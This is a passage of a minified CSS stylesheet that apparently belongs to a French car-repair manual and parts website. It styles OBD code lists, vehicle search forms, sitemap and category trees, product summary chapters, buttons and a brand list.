.answer .linkPriceRepairAnswer{width:86%;float:left;margin-top:5px}}.answers .answerBloc{line-height:1.4;margin:20px 5px 0;clear:both}@media only screen and (max-width:540px){.answers .answerBloc{margin:45px 5px 0}}.answers .answerBloc ul{list-style-type:disc}.answers .answerBloc ol,.answers .answerBloc ul{padding-left:15px}.answers .answerBloc ol li,.answers .answerBloc ul li{margin-bottom:5px}.btnEntretienReparer{width:50%;margin:0 auto;text-align:center;position:relative}@media only screen and (max-width:540px){.btnEntretienReparer{width:80%}}.btnEntretienReparer .btnCarnetEntretien{padding:15px 15px 15px 60px;background-color:#fff;display:block;margin-bottom:20px;font-size:18px}.btnEntretienReparer .btnCarnetEntretien:before{background-image:url([data-uri]);width:38px;height:49px;content:" ";position:absolute;left:10px;top:7px}@media only screen and (max-width:540px){.btnEntretienReparer .btnCarnetEntretien{padding:15px}.btnEntretienReparer .btnCarnetEntretien:before{background-image:none}}.btnEntretienReparer .btnTypeGreenYellow{font-weight:700}.btnEntretienReparer.ctaBtnModel{text-align:left;margin:0}.tableau_model{margin:30px 0}.tableau_model table tr{display:-ms-flexbox;display:flex;margin:10px 0}.tableau_model table tr td a,.tableau_model table tr td span{padding:8px}.tableau_model table tr td:first-child{margin-right:10px;width:60%}.tableau_model table tr td:nth-child(2){width:38%}.tableau_model table tr td:nth-child(2) a,.tableau_model table tr td:nth-child(2) span{text-align:center}.tableau_model table thead tr{margin:0}.tableau_model table thead tr td:nth-child(2){background-color:#f8e81e}.tableau_model table thead tr td:nth-child(2) span{display:block;background-color:#f8e81e}.tableau_model table tbody tr td{background-color:#3d3935;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.tableau_model table tbody tr td a,.tableau_model table tbody tr td span{background-color:#3d3935;color:#fff;display:block}.tableau_model table tbody tr td:nth-child(2){background-color:#fff}.tableau_model table tbody tr td:nth-child(2) a,.tableau_model table tbody tr td:nth-child(2) span{margin:0 auto;background-color:#fff}.tableau_model table tbody tr td:nth-child(2) span{color:#3d3935}.tableau_model table tbody tr td:nth-child(2) a{color:#5a9e74}.tableau_model table tbody tr td:nth-child(2) a:focus,.tableau_model table tbody tr td:nth-child(2) a:hover{color:#fd6282}.obdpages.blocTitleParagraphe{padding:0 5px}.obdpages .intro{margin-top:25px}.obdpages .obdBackLink{text-decoration:underline;color:#000}.obdpages .obdBackLink:hover{font-weight:700}.h2Obd{font-size:18px;padding-bottom:0;margin-bottom:0}.obdListCode ul{margin:25px 0}.obdListCode ul li{margin-bottom:15px;width:50%}@media only screen and (max-width:540px){.obdListCode ul li{width:100%}}.obdListCode ul li .obdLinkBlock{border:1px solid #000;padding:10px;color:#000;display:block}.obdListCode ul li .obdLinkBlock:hover{border:2px solid #000;font-weight:700}.obdBtnReparer{margin-top:20px;text-align:center}.obdBtnReparer .btnTypeGreenYellow{font-weight:700}@media only screen and (max-width:540px){.table-responsiveObd{overflow-x:unset}}.table-responsiveObd .table.tableObd{border:1px solid #c7c7c7}.table-responsiveObd .table.tableObd tr{border-top:1px solid #c7c7c7;height:42px}.table-responsiveObd .table.tableObd tr:last-child{border-bottom:1px solid #c7c7c7}.table-responsiveObd .table.tableObd tr td{border:none}.table-responsiveObd .table.tableObd tr td.tdCode{width:10%}.table-responsiveObd .table.tableObd tr td.tdLib{width:90%}.table-responsiveObd .table.tableObd tr td:first-child{border-right:1px solid #c7c7c7}.paginationObd{padding:10px 0}#ipdsearchbymmm_form{margin:0}@media only screen and (max-width:1024px){#ipdsearchbymmm_form.col-lg-12{float:none}}#ipdsearchbymmm_form.bg_hp_car_parts{background-image:url(../img/a8f7e2992c97066a25c5eef30cb3d276.jpg);background-repeat:repeat;background-position:0 0}@media only screen and (max-width:540px){#ipdsearchbymmm_form.bg_hp_car_parts{background-image:url(../img/9b65cb56c4a2a04bda87890518c4a129.jpg)}}#ipdsearchbymmm_form.bg_hp_car_parts .bgNiv2{background-image:url(../img/3219cccaf3cdb7216af57614a0934b79.png),url(../img/e2d39ae74d8e16401c8b4babfbf911e0.png);background-repeat:no-repeat,no-repeat;background-position:0,100%;padding:5px 20px 20px}@media only screen and (max-width:1024px){#ipdsearchbymmm_form.bg_hp_car_parts .bgNiv2{background-image:unset}}#ipdsearchbymmm_form.block{background-color:#f2f2f0;box-shadow:0 0 3px 0 rgb(0 0 0 / .1);margin-bottom:20px;padding:0}@media only screen and (max-width:1024px){#ipdsearchbymmm_form.block{padding:5px 20px 20px}}#ipdsearchbymmm_form .titleSearchBymmm{padding:30px 0 15px;font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:25px;text-align:center;color:#fff}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .titleSearchBymmm{color:#fff}}#ipdsearchbymmm_form .ipdsearchbymmmPosition{margin:0 auto;width:1054px;max-width:100%;background-color:#f8f8f8;overflow:hidden}#ipdsearchbymmm_form .ipdsearchbymmmPosition form{float:left;padding:5px;width:65%;background:#f8f8f8;max-width:695px}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .ipdsearchbymmmPosition form{width:100%;float:none;max-width:none}}#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset .borderRight{border-right:1px solid #999}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset .borderRight{border-right:none;border-bottom:1px solid #999}}#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset .first{width:48%}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset .first{width:96%}}#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset .byMarkModelBloc{text-align:center}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset .byMarkModelBloc{padding-bottom:10px}}#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset .byMarkModelBloc .icon-car_search{font-size:54px;position:absolute;top:-6px;left:8px}#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset .byMarkModelBloc .icon-book_search{font-size:36px}#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset .byMarkModelBloc .findBrand{width:auto;padding:0 8px}#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset div{float:left;width:46%;padding:0;margin:0 1% 0 2%}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset div{float:none;width:96%}}#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset div .bloc{position:relative;float:none;width:100%;margin:0;padding:0}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .ipdsearchbymmmPosition form fieldset div .bloc{text-align:center}}#ipdsearchbymmm_form .ipdsearchbymmmPosition form p.form-group{margin:0 0 20px;position:relative}#ipdsearchbymmm_form .ipdsearchbymmmPosition form p.titlePart{font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:16px;font-weight:700;padding-bottom:5px;padding-top:10px;color:#414042}#ipdsearchbymmm_form .ipdsearchbymmmPosition form #saveEmail input[type=text],#ipdsearchbymmm_form .ipdsearchbymmmPosition form input[type=text]{height:43px;padding:3px;text-align:center;border:1px solid #707070;width:76%;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#f8e81e}#ipdsearchbymmm_form .ipdsearchbymmmPosition form #saveEmail input[type=submit],#ipdsearchbymmm_form .ipdsearchbymmmPosition form button[type=submit],#ipdsearchbymmm_form .ipdsearchbymmmPosition form input[type=submit]{background:#003a95;border:1px solid #003a95;border-radius:0;padding:10px;min-height:41px;color:#fff;margin:0 0 0 5px;font-weight:700;cursor:pointer}#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top{float:left;margin:0;padding:0;width:33%}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top{float:none;width:100%;text-align:center}}#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget{width:100%}#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form{width:100%;max-width:352px}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form{max-width:none;position:unset;width:88%;text-align:left;margin:0 auto;overflow:hidden}#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form.searchByTitle{padding-bottom:15px}#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form.searchByTitle .titlePart{margin-bottom:8px}}@media only screen and (min-width:768px){#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form{text-align:center}}@media only screen and (max-width:320px){#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form{max-width:none;position:unset;text-align:left;margin:0;overflow:hidden}}#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form .titlePart{text-align:left}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form .titlePart{text-align:center}}#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form input{background-color:unset}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form input{width:79%;display:inline-block}}#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form button{top:unset;bottom:3px;right:34px;float:right}@media only screen and (max-width:1024px){#ipdsearchbymmm_form .ipdsearchbymmmPosition #search_block_top .search-widget form button{bottom:unset;right:unset;float:none;display:inline-block}}.byMarkModelBlocLogo{height:104px;width:100%;max-width:320px;float:left;text-align:center}@media only screen and (max-width:1024px){.byMarkModelBlocLogo{max-width:unset}}#ipdsearchbymmm .tableVehicle{width:100%;padding:5px;margin:0 0 20px}#ipdsearchbymmm .tableVehicle tr:nth-child(2n){background:#ccc}#ipdsearchbymmm .tableVehicle tr>td{padding:5px}#ipdsearchbymmm .tableVehicle .libelle{font-weight:700}#ipdsearchbymmm .switchRegistration{margin:20px 0 15px}@media only screen and (max-width:480px){#products .search-widget{width:90%}}#products .search-widget.leftAlign{margin:0}#products .search-widget form input[type=text]{padding-left:2%}#products .search-widget form .btn-primary{top:unset;bottom:0;background-color:#3d3935}#sitemap_content{background-color:#fff;padding:25px}#sitemap_content div.sitemap_block{float:left;min-height:120px;padding:0;width:50%}#sitemap_content div.sitemap_block ul{list-style-type:none;margin:0;padding:0}#sitemap_content div.sitemap_block ul li a{display:block;padding:5px 5px 5px 21px;color:#3b3532;font-size:15px;background:url([data-uri]) no-repeat 9px 9px #fff0}#sitemap_content div.sitemap_block ul li a:hover{color:#da291c}.tree-content{overflow:hidden}#listpage_content{float:left;width:94%;padding:10px 15px;background-color:#fff}#listpage_content div.categTree{float:left;width:50%}#listpage_content div.categTree h5{padding-bottom:20px;font-size:18px;margin:0}#listpage_content ul{list-style-type:none;margin:0;padding:0}#listpage_content ul.tree .tree_top:first-child{margin-left:0;padding:3px 0 10px 24px;background:url([data-uri]) no-repeat -1px -3px #fff0;border:none}#listpage_content ul.tree .tree_top:first-child ul.nested{margin:5px 0 0 -24px}#listpage_content ul.tree .tree_top:first-child ul.nested ul.nested{margin:5px 0 0}#listpage_content ul.tree li{margin-left:11px;font-size:15px;padding:5px 0 5px 20px;border-left:1px dotted #cacaca;background:url([data-uri]) no-repeat left 10px #fff0}#listpage_content ul.tree li a:hover{color:#da291c}#listpage_content ul.tree li ul.nested{margin:5px 0 0}#listpage_content ul.tree li ul.nested .tree_top:first-child{margin-left:11px;padding:5px 0 5px 20px;background:url([data-uri]) no-repeat left 10px #fff0;border-left:1px dotted #cacaca}#listpage_content ul.tree li ul.nested ul,#listpage_content ul.tree ul{margin:5px 0 3px}#motorisation ul{line-height:1.3em;list-style-type:none}@media (max-width:768px){#motorisation ul{font-size:.9em}}#motorisation ul p{font-weight:700}#motorisation ul ul{list-style-type:disc}.pageListeSommaire{color:#414042}.pageListeSommaire .plsHautPage span{font-size:24px;float:left;line-height:48px}@media (max-width:768px){.pageListeSommaire .plsHautPage span{float:none;display:block}}.pageListeSommaire .plsHautPage a{font-size:18px;float:right}@media (max-width:768px){.pageListeSommaire .plsHautPage a{float:none;display:block;margin-bottom:20px}}.pageListeSommaire .bandUnderBreadcrumb{background-color:#f2f2f0;margin-bottom:30px;padding:0 5px}.pageListeSommaire .bandUnderBreadcrumb span{line-height:40px}.pageListeSommaire .bandUnderBreadcrumb a{display:inline-block;margin-top:10px}.pageListeSommaire .plsTitraille{width:70%;float:left;margin-bottom:30px}@media (max-width:1024px){.pageListeSommaire .plsTitraille{float:none;width:100%;margin-bottom:10px}}.pageListeSommaire .plsTitraille h2{font-size:40px;margin:18px 0 0;padding:0}@media (max-width:1024px){.pageListeSommaire .plsTitraille h2{font-size:22px}}.pageListeSommaire .plsTitraille p{font-size:24px}@media (max-width:1024px){.pageListeSommaire .plsTitraille p{font-size:16px}}.pageListeSommaire .plsTitraille p span.plsTypeFormatTexte{font-size:16px}.pageListeSommaire .plsPanier{width:30%;float:left}@media (max-width:1024px){.pageListeSommaire .plsPanier{float:none;width:100%}}.pageListeSommaire .plsPanier .plsTypeFormat{font-size:16px;line-height:21px;width:280px}.pageListeSommaire .plsPanier .plsTypeFormat .plsTypeFormatTexte{display:inline-block;position:relative;top:-10px}.pageListeSommaire .plsPanier .plsTypeFormat .plsTypeFormatIcon{font-size:40px;margin-left:20px}.pageListeSommaire .plsPanier .priceTaxAll{font-size:16px;width:120px}.pageListeSommaire .textRight{padding:0 0 0 10px;font-size:26px;text-align:right}.pageListeSommaire .PrixEnRouge{color:#fc4d43}.pageListeSommaire table.borderPrice{width:280px}.pageListeSommaire .pagePM1AjoutPanierRTA{height:20px;margin:10px 0 15px;text-align:left;left:0;background-image:url([data-uri]);background-position:40px 7px}.pageListeSommaire .pagePM1AjoutPanierRTA:hover{color:#fc4d43;background-color:#fff;background-image:url([data-uri]);border:1px solid #fc4d43}.pageListeSommaire .pagePM1AjoutPanierRTA span{padding-left:73px;display:inline-block;width:50%}.pageListeSommaire .pagePM1AjoutPanierRTA span.price{padding-left:30px;width:20%}.pageListeSommaire .pagePM1AjoutPanierRTA span.btnPriceLess{font-size:20px;width:58%}.pageListeSommaire .pagePM1AjoutPanierMTA:hover{color:#2e79d3;background-color:#fff;border:1px solid #2e79d3}.pageListeSommaire .plsyaQuoi{border-top:1px solid #414042;border-bottom:1px solid #414042;background-color:#f2f2f0;padding:15px 0}.pageListeSommaire .plsIconyaQuoi{float:left;width:40px;font-size:30px;padding-top:5px}.pageListeSommaire .plsTitreTous{float:left;width:22%;margin-right:20px}@media (max-width:641px){.pageListeSommaire .plsTitreTous{float:none;width:100%;margin-bottom:10px}}.pageListeSommaire .plsTitreTous:last-of-type{margin-right:0}.pageListeSommaire .plsTitreEntretien{font-size:22px}.pageListeSommaire .plsTitrePhrase{font-size:14px}.pageListeSommaire .plsLivraisonAndPort{width:740px;margin:30px auto}@media (max-width:641px){.pageListeSommaire .plsLivraisonAndPort{width:320px;margin:10px auto}}.pageListeSommaire .plsLivraisonAndPort div span.icon-devices,.pageListeSommaire .plsLivraisonAndPort div span.icon-timer{font-size:36px;float:left;width:40px}.pageListeSommaire .plsLivraisonAndPort .plsFraisPort span.sizeCamion{font-size:40px}.pageListeSommaire .plsFraisPort,.pageListeSommaire .plsLivraison{float:left;width:400px;margin:0 auto;font-size:16px}@media (max-width:768px){.pageListeSommaire .plsFraisPort,.pageListeSommaire .plsLivraison{float:none;width:100%}}.pageListeSommaire .plsFraisPort{width:340px}.pageListeSommaire .plsFraisPort .camionLivraison{float:left;margin-right:10px}.pageListeSommaire ul.plsOngletAncre{list-style:none;padding:0;margin:0 70px 30px;position:relative}@media (max-width:640px){.pageListeSommaire ul.plsOngletAncre{margin:0 0 30px 7px}}.pageListeSommaire ul.plsOngletAncre li{text-transform:uppercase;display:inline-block;border-left:1px solid #414042;padding:0 18px;font-size:16px}@media (max-width:1024px){.pageListeSommaire ul.plsOngletAncre li{padding:0 1px}}@media (max-width:640px){.pageListeSommaire ul.plsOngletAncre li{padding:0;display:block;margin-bottom:7px}}@media (max-width:320px){.pageListeSommaire ul.plsOngletAncre li{padding:0 6px}}.pageListeSommaire ul.plsOngletAncre li a{color:#414042}.pageListeSommaire ul.plsOngletAncre li a:hover{color:#2e79d3}.pageListeSommaire ul.plsOngletAncre li a.lienRouge:hover{color:#fc4d43}.pageListeSommaire ul.plsOngletAncre li span.icon-facebook,.pageListeSommaire ul.plsOngletAncre li span.icon-linkedin,.pageListeSommaire ul.plsOngletAncre li span.icon-twitter{position:absolute}@media (max-width:640px){.pageListeSommaire ul.plsOngletAncre li span.icon-facebook,.pageListeSommaire ul.plsOngletAncre li span.icon-linkedin,.pageListeSommaire ul.plsOngletAncre li span.icon-twitter{top:auto;right:auto;position:relative;font-size:20px}}.pageListeSommaire ul.plsOngletAncre li span.icon-facebook{top:0;right:60px}.pageListeSommaire ul.plsOngletAncre li span.icon-linkedin{top:0;right:30px}.pageListeSommaire ul.plsOngletAncre li span.icon-twitter{top:0;right:0}.pageListeSommaire ul.plsOngletAncre li.plsReseauSociaux{border:none}.pageListeSommaire ul.plsOngletAncre li.ongletAncreLink a{font-weight:700;padding:0 35px}@media (max-width:640px){.pageListeSommaire ul.plsOngletAncre li.ongletAncreLink a{padding:0 5px}}.pageListeSommaire ul.plsOngletAncre li.dernierOnglet{border-right:1px solid #414042}@media (max-width:640px){.pageListeSommaire ul.plsOngletAncre li.dernierOnglet{border-right:none}}.pageListeSommaire .plstexteFraisPort,.pageListeSommaire .plsTexteLivraison{display:inline-block;float:left;padding:12px 0 0 5px}.pageListeSommaire .ShadowSeparation{box-shadow:0 0 10px 0 rgb(0 0 0 / .16);padding:20px 0 30px}.pageListeSommaire .plsPreDecs{margin-bottom:15px}.pageListeSommaire .plsPreDecs span{font-size:14px}.pageListeSommaire .tabSummaryPictureDescription #description,.pageListeSommaire .tabSummaryPictureDescription #motorisation,.pageListeSommaire .tabSummaryPictureDescription #summary,.pageListeSommaire .tabSummaryPictureDescription .beforeSummary{padding:0 70px}.pageListeSommaire .tabSummaryPictureDescription #description h2,.pageListeSommaire .tabSummaryPictureDescription #motorisation h2,.pageListeSommaire .tabSummaryPictureDescription #pictures h2,.pageListeSommaire .tabSummaryPictureDescription #summary h2{font-size:20px}.pageListeSommaire .tabSummaryPictureDescription #pictures{background-color:#f2f2f0;padding:20px 70px;margin-bottom:50px}.pageListeSommaire .tabSummaryPictureDescription #motorisation ul{list-style-type:disc}.pageListeSommaire .tabSummaryPictureDescription #motorisation ul ul{list-style-type:circle}.pageListeSommaire .pagePM1AjoutPanierRTA{width:278px;background-color:#fc4d43;border:1px solid #fc4d43;display:block;margin:0 auto 15px 0;padding:10px 0;color:#fff;font-size:16px;line-height:22px;text-align:center;position:relative;left:30px;bottom:0;background-image:url([data-uri]);background-repeat:no-repeat;background-position:30px 7px}.pageListeSommaire #pictures ul{list-style:none;padding:0;margin:0 0 30px}.pageListeSommaire #pictures ul li{display:inline-block;margin-right:30px}@media (max-width:1024px){.pageListeSommaire #pictures ul li{margin-right:0;margin-left:35px;margin-top:20px}}.pageListeSommaire #pictures ul li:last-of-type{margin-right:0}.pageListeSommaire #pictures ul li img{max-width:235px}.pageListeSommaire #description,.pageListeSommaire #motorisation{margin-bottom:40px}.pageListeSommaire #description ul,.pageListeSommaire #motorisation ul{margin:10px 0 10px 15px}#ipdproducttype #summary{list-style-type:none;overflow:hidden}@media (max-width:800px){#ipdproducttype #summary{padding:0 20px}}#ipdproducttype #summary .summaryMethodsOnline{padding-top:20px}#ipdproducttype #summary .column{float:left;width:42.0833333333%;padding:7px 3.6% 0}@media (max-width:800px){#ipdproducttype #summary .column{width:100%;padding:0}}#ipdproducttype #summary .column ul{padding:0;margin:0;list-style-type:none}#ipdproducttype #summary .column ul li{margin:0 0 60px;padding-bottom:5px}#ipdproducttype #summary .column ul li .chapter{font-size:22px;font-weight:700;border-bottom:1px solid #d5d5d5;padding-left:5px;margin-bottom:10px}#ipdproducttype #summary .column ul li .chapter--1{border-left:7px solid #ffc000}#ipdproducttype #summary .column ul li .chapter--2{border-left:7px solid #689c1b}#ipdproducttype #summary .column ul li .chapter--3{border-left:7px solid #009fe3}#ipdproducttype #summary .column ul li .chapter--4{border-left:7px solid #ed694b}#ipdproducttype #summary .column ul li .chapter--5{border-left:7px solid #8d5ba2}#ipdproducttype #summary .column ul li .chapter--6{border-left:7px solid #ff8607}#ipdproducttype #summary .column ul li .chapter--7{border-left:7px solid #941c7d}#ipdproducttype #summary .column ul li .chapter--8{border-left:7px solid #00497f}#ipdproducttype #summary .column ul li .chapter--9{border-left:7px solid #e43093}#ipdproducttype #summary .column ul li .chapter--10{border-left:7px solid #006d68}#ipdproducttype #summary .column ul li ul{padding:0 0 0 15px;margin:0;list-style-type:none}#ipdproducttype #summary .column ul li ul li{margin:0;padding-bottom:5px}#ipdproducttype #summary .column ul li ul li .titrePlus{margin:5px 0 0;font-size:17px;font-weight:400;border-bottom:none;cursor:pointer;border-left:none}#ipdproducttype #summary .column ul li ul li .titrePlus:before{content:"+";display:inline-block;margin-right:5px}#ipdproducttype #summary .column ul li ul li .titrePlus .open:before{content:"-"}#ipdproducttype #summary .column ul li ul li .titrePlus:hover .titrePlus--1{color:#ffc000}#ipdproducttype #summary .column ul li ul li .titrePlus:hover .titrePlus--2{color:#689c1b}#ipdproducttype #summary .column ul li ul li .titrePlus:hover .titrePlus--3{color:#009fe3}#ipdproducttype #summary .column ul li ul li .titrePlus:hover .titrePlus--4{color:#ed694b}#ipdproducttype #summary .column ul li ul li .titrePlus:hover .titrePlus--5{color:#8d5ba2}#ipdproducttype #summary .column ul li ul li .titrePlus:hover .titrePlus--6{color:#ff8607}#ipdproducttype #summary .column ul li ul li .titrePlus:hover .titrePlus--7{color:#941c7d}#ipdproducttype #summary .column ul li ul li .titrePlus:hover .titrePlus--8{color:#00497f}#ipdproducttype #summary .column ul li ul li .titrePlus:hover .titrePlus--9{color:#e43093}#ipdproducttype #summary .column ul li ul li .titrePlus:hover .titrePlus--10{color:#006d68}#ipdproducttype #summary .column ul li ul li.lienSanMenu{color:rgb(0 0 0 / .67);font-size:17px;margin-top:5px;display:block;list-style-type:disc}#ipdproducttype #summary .column ul li ul li.lienSanMenu:before{content:"\2022";display:inline-block;margin-right:5px}#ipdproducttype #summary .column ul li ul li .menuPlus{padding:0 0 0 10px;margin:5px 0 0 30px}#ipdproducttype #summary .column ul li ul li .menuPlus li{font-size:20px}#ipdproducttype #summary .column ul li ul li .menuPlus li a{color:rgb(0 0 0 / .67);font-weight:400;text-decoration:none;font-size:16px}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover{text-decoration:underline}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--1{color:#ffc000}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--2{color:#689c1b}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--3{color:#009fe3}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--4{color:#ed694b}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--5{color:#8d5ba2}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--6{color:#ff8607}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--7{color:#941c7d}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--8{color:#00497f}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--9{color:#e43093}#ipdproducttype #summary .column ul li ul li .menuPlus li a:hover.aHover--10{color:#006d68}#ipdproducttype #summary .column ul li ul li .menuPlus--1{border-left:1px solid #ffc000}#ipdproducttype #summary .column ul li ul li .menuPlus--2{border-left:1px solid #689c1b}#ipdproducttype #summary .column ul li ul li .menuPlus--3{border-left:1px solid #009fe3}#ipdproducttype #summary .column ul li ul li .menuPlus--4{border-left:1px solid #ed694b}#ipdproducttype #summary .column ul li ul li .menuPlus--5{border-left:1px solid #8d5ba2}#ipdproducttype #summary .column ul li ul li .menuPlus--6{border-left:1px solid #ff8607}#ipdproducttype #summary .column ul li ul li .menuPlus--7{border-left:1px solid #941c7d}#ipdproducttype #summary .column ul li ul li .menuPlus--8{border-left:1px solid #00497f}#ipdproducttype #summary .column ul li ul li .menuPlus--9{border-left:1px solid #e43093}#ipdproducttype #summary .column ul li ul li .menuPlus--10{border-left:1px solid #006d68}.btnOrangeWhite{position:relative;display:inline-block;vertical-align:top;margin:0 5px 5px 0;padding:0;background-color:#fff;border:1px solid #fc4d43;font-size:42px;text-align:center;height:40px;width:74px;z-index:1;overflow:hidden}.btnOrangeWhite .txtBtn{font-size:16px;vertical-align:middle;color:#fc4d43}.btnOrangeWhite:hover{background-color:#fc4d43}.btnOrangeWhite:hover .txtBtn{color:#fff}.btnOrangeWhite:hover [class*=" icon-"],.btnOrangeWhite:hover [class^=icon-]{background-color:#fc4d43;color:#fff}.btnOrangeWhite [class*=" icon-"],.btnOrangeWhite [class^=icon-]{background-color:#fff;color:#fc4d43;font-family:icomoon!important}.btnOrangeWhite [class*=" icon-"].icon-car,.btnOrangeWhite [class*=" icon-"].icon-motorcycle_car,.btnOrangeWhite [class^=icon-].icon-car,.btnOrangeWhite [class^=icon-].icon-motorcycle_car{font-size:60px;position:absolute;top:-8px;left:6px}.btnOrangeWhite.btnHaynesWhiteYellow{border:2px solid #fff;color:#3d3935}.btnOrangeWhite.btnHaynesWhiteYellow [class*=" icon-"],.btnOrangeWhite.btnHaynesWhiteYellow [class^=icon-]{color:#3d3935}.btnOrangeWhite.btnHaynesWhiteYellow:hover{border:2px solid #f8e81e;background-color:#fff;color:#3d3935}.btnOrangeWhite.btnHaynesWhiteYellow:hover [class*=" icon-"],.btnOrangeWhite.btnHaynesWhiteYellow:hover [class^=icon-]{color:#3d3935;background-color:#fff}.btnOrangeWhite.btnHaynesWhiteYellow .txtBtn,.btnOrangeWhite.btnHaynesWhiteYellow .txtBtn:hover{color:#3d3935!important}.btnTypeWhiteOrange{display:inline-block;margin:0 5px 5px 0;padding:12px 15px;border:1px solid #fc4d43;color:#fc4d43;text-transform:uppercase;font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:16px}.btnTypeOrangeWhite,.btnTypeWhiteOrange :hover{background-color:#fc4d43;color:#fff}.btnTypeOrangeWhite{display:inline-block;margin:0 auto 5px;padding:11px 15px 10px;border:1px solid #fc4d43;text-transform:uppercase;font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:16px}.btnTypeOrangeWhite [class^=icon-]{margin-right:10px;font-size:25px;vertical-align:sub}.btnTypeOrangeWhite:hover{background-color:#fff}.btnTypeOrangeWhite:hover span{color:#fc4d43}.btnTypeOrangeWhite:hover [class*=" icon-"],.btnTypeOrangeWhite:hover [class^=icon-]{background-color:#fff;color:#fc4d43}.btnTypeOrangeWhite.btnTypeGreenYellow{background-color:#8ec63f;border:1px solid #8ec63f;color:#404040}.btnTypeOrangeWhite.btnTypeGreenYellow:hover{background-color:#f8e81e;border:1px solid #f8e81e}.btnTypeOrangeWhite.btnTypeGreenYellow:hover span{color:#404040}.btnTypeOrangeWhite.btnTypeGreenYellow:hover [class^=icon-]{background-color:#f8e81e;color:#404040}.btnTypeBlueWhite{display:inline-block;margin:0 auto 5px;padding:11px 15px 10px;border:2px solid #003a95;border-radius:4px;color:#fff;background-color:#003a95;font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:18px}.btnTypeBlueWhite [class^=icon-]{margin-right:7px;font-size:25px;vertical-align:sub}.btnTypeBlueWhite:hover{cursor:pointer;background-color:#fff;border:2px solid #003a95;color:#003a95}.btnTypeBlueWhite:hover span{color:#003a95}.btnTypeBlueWhite:hover [class*=" icon-"],.btnTypeBlueWhite:hover [class^=icon-]{background-color:#fff;color:#003a95}.btnTypeBlueWhite .btnPriceLess{display:block;position:relative}.btnTypeBlueWhite .btnPriceLess b{font-weight:400}.btnTypeBlueWhite .btnPriceLess b.priceRight{text-align:right;position:absolute;right:0;top:4px}.btn.btn-primary.btn-secondary-greyYellow{background-color:#f4f4f4;color:#404040}.btn.btn-primary.btn-secondary-greyYellow:hover{background-color:#f8e81e}.btn.btn-primary.btn-secondary-grey2Yellow{background-color:#404040!important;color:#f4f4f4!important}.btn.btn-primary.btn-secondary-grey2Yellow:hover{background-color:#f8e81e!important;color:#404040!important}input.button_large{position:relative;display:inline-block;height:40px;line-height:40px;padding:0 10px;font-weight:700;text-transform:uppercase;color:#fff;cursor:pointer;border:1px solid #da291c;background-color:#da291c;border-radius:5px}.pagePM1AjoutPanierMTA,.pagePM1AjoutPanierRTA{background-image:url([data-uri])}.pagePM1AjoutPanierHAYNES,.pagePM1AjoutPanierMTA,.pagePM1AjoutPanierRTA{width:258px;padding:10px 0;color:#fff;font-size:16px;line-height:22px;display:block;text-align:center;position:relative;background-repeat:no-repeat;background-position:30px 7px}.pagePM1AjoutPanierHAYNES{background-image:url([data-uri])}.pagePM1AjoutPanierMTA{background-color:#2e79d3;border:1px solid #2e79d3;margin:0 0 15px}.pagePM1AjoutPanierMTA:hover{color:#2e79d3;background-color:#fff;border:1px solid #2e79d3}.pagePM1AjoutPanierRTA{background-color:#fc4d43;border:1px solid #fc4d43}.pagePM1AjoutPanierRTA.btnTypeGreenYellow{background-image:none}.brandListBlock{margin-top:20px}.brandListBlock .brandList{list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.brandListBlock .product_list_element{position:relative;z-index:1;margin-bottom:25px;margin-left:1%;margin-right:1%;padding:0;width:12.25%;background-color:#fff;text-align:center;box-shadow:0 0 8px 0 rgb(72 72 72 / 